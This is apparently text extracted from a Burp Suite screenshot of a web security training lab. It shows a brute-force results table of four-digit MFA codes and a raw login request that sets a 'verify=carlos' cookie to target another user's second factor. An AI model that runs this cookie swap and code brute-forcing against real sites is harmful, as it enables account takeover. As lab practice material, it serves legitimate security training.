 1116 1115 302 188
0 200 3188
1 0000 200 3188
2 0001 200 3188
3 0002 200 3188
4 0003 200 3188
5 0004 200 3188
6 0005 200 3188
7 0006 200 3188
8 0007 200 3188
9 0008 200 3188
10 0009 200 3188
11 0010 200 3188
12 0011 200 3188
13 0012 200 3188
14 0013 200 3188
15 0014 200 3188
16 0015 200 3188
17 0016 200 3188
18 0017 200 3188
Request Response
Pretty Raw Hex
1 POST /login2 HTTP/2
2 Host: 0a4100e703a8f30182729729003f004d.web-security-academy.net
3 Cookie: session=BhWzBJHkJlUd5OYjyeuk3xHVZocl8MSE; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0a4100e703a8f30182729729003f004d.web-security-academy.net
11 Referer: https://0a4100e703a8f30182729729003f004d.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: close
20
21 mfa-code=1115